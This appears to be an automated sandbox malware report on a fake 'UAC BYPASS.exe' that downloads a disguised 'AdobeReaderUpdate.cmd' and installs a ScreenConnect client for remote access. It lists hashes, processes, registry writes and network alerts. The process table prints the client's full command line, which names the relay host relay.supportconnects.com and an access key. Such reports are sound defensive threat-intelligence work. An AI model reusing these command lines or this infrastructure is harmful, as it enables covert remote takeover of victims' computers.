| File name: | UAC BYPASS.exe |
| Full analysis: | https://app.any.run/tasks/0685997a-b16b-4877-a496-8aeb878800cc |
| Verdict: | Malicious activity |
| Analysis date: | April 25, 2025, 15:50:45 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 55969C0A986D35166D5C7C6C4F42AE73 |
| SHA1: | 7BC3D70B2DD4DB0C356E771EEFE1BE364A3553A6 |
| SHA256: | 9A4D125B8A6E29816065060348D1CDC31D7BDA564BDFF3874CB0B0D0C63F0A36 |
| SSDEEP: | 96:ledSoP4nHeBwtlNymUQ790NohceQm1ZCLhphltpeoTh6D6G0zNt:lqSoP4nHUkNye9TDNrCfSoTh6n+ |
MALICIOUS


Run PowerShell with an invisible window
- powershell.exe (PID: 6592)
SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 864)
SUSPICIOUS
Starts CMD.EXE for commands execution
- UAC BYPASS.exe (PID: 5204)
- powershell.exe (PID: 5544)
Executing commands from ".cmd" file
- UAC BYPASS.exe (PID: 5204)
- powershell.exe (PID: 5544)
Starts NET.EXE to display or manage information about active sessions
- cmd.exe (PID: 4652)
- net.exe (PID: 6244)
- cmd.exe (PID: 728)
- net.exe (PID: 1568)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 6272)
Starts process via Powershell
- powershell.exe (PID: 5544)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4652)
- cmd.exe (PID: 728)
Downloads file from URI via Powershell
- powershell.exe (PID: 6592)
Creates/Modifies COM task schedule object
- msiexec.exe (PID: 6272)
Screenconnect has been detected
- msiexec.exe (PID: 6272)
- ScreenConnect.ClientService.exe (PID: 864)
- ScreenConnect.ClientService.exe (PID: 864)
Executes as Windows Service
- ScreenConnect.ClientService.exe (PID: 864)
SCREENCONNECT mutex has been found
- ScreenConnect.ClientService.exe (PID: 864)
Reads security settings of Internet Explorer
- ScreenConnect.ClientService.exe (PID: 864)
- ScreenConnect.WindowsClient.exe (PID: 1812)
- ScreenConnect.WindowsClient.exe (PID: 5136)
Executable content was dropped or overwritten
- rundll32.exe (PID: 1052)
The process creates files with name similar to system file names
- msiexec.exe (PID: 6272)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 864)
Creates or modifies Windows services
- ScreenConnect.ClientService.exe (PID: 864)
Potential Corporate Privacy Violation
- ScreenConnect.ClientService.exe (PID: 864)
INFO
Checks supported languages
- UAC BYPASS.exe (PID: 5204)
- curl.exe (PID: 5548)
- msiexec.exe (PID: 6272)
- msiexec.exe (PID: 5400)
- ScreenConnect.ClientService.exe (PID: 864)
- msiexec.exe (PID: 5608)
- ScreenConnect.WindowsClient.exe (PID: 1812)
- ScreenConnect.WindowsClient.exe (PID: 5136)
Reads the machine GUID from the registry
- UAC BYPASS.exe (PID: 5204)
- ScreenConnect.ClientService.exe (PID: 864)
- ScreenConnect.WindowsClient.exe (PID: 1812)
- ScreenConnect.WindowsClient.exe (PID: 5136)
Reads the computer name
- UAC BYPASS.exe (PID: 5204)
- curl.exe (PID: 5548)
- msiexec.exe (PID: 6272)
- msiexec.exe (PID: 5400)
- ScreenConnect.ClientService.exe (PID: 864)
- msiexec.exe (PID: 5608)
- ScreenConnect.WindowsClient.exe (PID: 1812)
- ScreenConnect.WindowsClient.exe (PID: 5136)
Execution of CURL command
- cmd.exe (PID: 2692)
Creates files or folders in the user directory
- curl.exe (PID: 5548)
Disables trace logs
- powershell.exe (PID: 6592)
Checks proxy server information
- powershell.exe (PID: 6592)
Executable content was dropped or overwritten
- msiexec.exe (PID: 6272)
CONNECTWISE has been detected
- ScreenConnect.ClientService.exe (PID: 864)
- msiexec.exe (PID: 6272)
- ScreenConnect.WindowsClient.exe (PID: 1812)
- ScreenConnect.WindowsClient.exe (PID: 5136)
SCREENCONNECT has been detected
- msiexec.exe (PID: 6272)
- ScreenConnect.ClientService.exe (PID: 864)
Creates a software uninstall entry
- msiexec.exe (PID: 6272)
Reads CPU info
- ScreenConnect.WindowsClient.exe (PID: 5136)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:04:25 03:48:59+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 4096 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x2f3e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | UAC3.exe |
| LegalCopyright: | |
| OriginalFileName: | UAC3.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
153
Monitored processes
26
Malicious processes
1
Suspicious processes
6
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 536 | C:\WINDOWS\system32\net1 session | C:\Windows\System32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | "C:\WINDOWS\system32\cmd.exe" /c "C:\Users\admin\AppData\Roaming\AdobeReaderUpdate.cmd" | C:\Windows\System32\cmd.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 864 | "C:\Program Files (x86)\ScreenConnect Client (e7cb8a9bbc0549c1)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=relay.supportconnects.com&p=8041&s=2d12fc58-8d64-4700-b242-862db1bf580f&k=BgIAAACkAABSU0ExAAgAAAEAAQBhb%2b6lXCYG2n%2bofGSKfPRHjx43I3Y9ZFOCcZ2OdFApTbvBszRAhYCbnCedbrs0IDC%2fd9Gb8HBKfYCr8d%2fVzyEmw03XHUSdfI00gtjmwbfnmr%2b4govY2CwD240HBUxaU4KaYDGbmEEIhbLNOWtav1cqJIrXCjPd7OKH%2fqzrzXQWaRz3iWKkX67wTAqY8NIDFtqr7R7nsa7PyrPPFsVn9dT4FFKnY2SNzIvaN%2bEJDAvPKwwgKngss2g4VytRO75Y8UWDaQeWTB5C45xnUnp15tAZbB4%2frMGaRa2iyaUX9fY77i0XsWI5YU%2bEGVKr%2frdRlfxjx3EdWVDf%2bIbiLUopsavR" | C:\Program Files (x86)\ScreenConnect Client (e7cb8a9bbc0549c1)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 24.3.7.9067 Modules
| |||||||||||||||
| 1052 | rundll32.exe "C:\WINDOWS\Installer\MSI2D56.tmp",zzzzInvokeManagedCustomActionOutOfProc SfxCA_1126031 2 ScreenConnect.InstallerActions!ScreenConnect.ClientInstallerActions.FixupServiceArguments | C:\Windows\SysWOW64\rundll32.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | C:\WINDOWS\system32\net1 session | C:\Windows\System32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1132 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1196 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1300 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1568 | net session | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1812 | "C:\Program Files (x86)\ScreenConnect Client (e7cb8a9bbc0549c1)\ScreenConnect.WindowsClient.exe" "RunRole" "474fae75-944d-4c67-88b8-039de69d22e4" "User" | C:\Program Files (x86)\ScreenConnect Client (e7cb8a9bbc0549c1)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Version: 24.3.7.9067 Modules
| |||||||||||||||
Total events
13 539
Read events
13 438
Write events
93
Delete events
8
Modification events
| (PID) Process: | (6272) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Owner |
Value: 80180000CDBA56E3F9B5DB01 | |||
| (PID) Process: | (6272) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | SessionHash |
Value: 95BFB97335F1072196819BA09BF78BD43B34B5937A8ECB79EB6A97146EAAD6B6 | |||
| (PID) Process: | (6272) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Sequence |
Value: 1 | |||
| (PID) Process: | (6272) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Folders |
| Operation: | write | Name: | C:\Config.Msi\ |
Value: | |||
| (PID) Process: | (6272) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Rollback\Scripts |
| Operation: | write | Name: | C:\Config.Msi\112c4f.rbs |
Value: 31176185 | |||
| (PID) Process: | (6272) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Rollback\Scripts |
| Operation: | write | Name: | C:\Config.Msi\112c4f.rbsLow |
Value: | |||
| (PID) Process: | (6272) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Components\7D5876D7E66F69AD02184BA6ABD8D11D |
| Operation: | write | Name: | 4BDBC44C96EE65B34DE43627D56B04FB |
Value: C:\Program Files (x86)\ScreenConnect Client (e7cb8a9bbc0549c1)\ScreenConnect.ClientService.dll | |||
| (PID) Process: | (6272) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Components\C8CDDB7E643A3C43DA64198F22B1893B |
| Operation: | write | Name: | 4BDBC44C96EE65B34DE43627D56B04FB |
Value: C:\Program Files (x86)\ScreenConnect Client (e7cb8a9bbc0549c1)\ScreenConnect.WindowsBackstageShell.exe | |||
| (PID) Process: | (6272) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Components\AEC0AE01B9BEC4792E298CD815E5614D |
| Operation: | write | Name: | 4BDBC44C96EE65B34DE43627D56B04FB |
Value: C:\Program Files (x86)\ScreenConnect Client (e7cb8a9bbc0549c1)\ScreenConnect.WindowsFileManager.exe | |||
| (PID) Process: | (6272) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Components\1C0CD76A7EBAE64AB6B4B8BB59C6505B |
| Operation: | write | Name: | 4BDBC44C96EE65B34DE43627D56B04FB |
Value: C:\Program Files (x86)\ScreenConnect Client (e7cb8a9bbc0549c1)\ScreenConnect.ClientService.exe | |||
Executable files
20
Suspicious files
22
Text files
15
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6592 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ScreenConnect.ClientSetup\ScreenConnect.ClientSetup.msi | — | |
MD5:— | SHA256:— | |||
| 6272 | msiexec.exe | C:\Windows\Installer\112c4d.msi | — | |
MD5:— | SHA256:— | |||
| 5544 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kb1cpjrl.5h1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5544 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:3407A38F82246756B2D54668AB9C4795 | SHA256:63F881B6E38499FBC3519F66E3FC2DB5988070BC88BCB60E4CCAD4DDAD02F4E7 | |||
| 5544 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10e2d0.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 6592 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_gqrlrglo.roh.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6592 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_dh10azqo.abq.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5544 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:0BB7B5BFED8E17611FCDE827A05B7C12 | SHA256:9DD54283D97A8F50BAAA6228D74E19B8E6F893B0846357E65689C6876451241A | |||
| 5548 | curl.exe | C:\Users\admin\AppData\Roaming\AdobeReaderUpdate.cmd | text | |
MD5:516422839E99798E646651FD7E681A9E | SHA256:8B956EDCB4D0279CEE290FA9EDCE4CF9C121CBF65A58A21960A0CC074C9D3AF7 | |||
| 5544 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\UK1Z9VR7B8Q89C6EBUPG.temp | binary | |
MD5:3407A38F82246756B2D54668AB9C4795 | SHA256:63F881B6E38499FBC3519F66E3FC2DB5988070BC88BCB60E4CCAD4DDAD02F4E7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
22
DNS requests
15
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.140:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3896 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
3896 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 23.48.23.140:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.5:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
cia.tf |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Suspected Malicious Domain (cia .tf) |
864 | ScreenConnect.ClientService.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 30 |
864 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |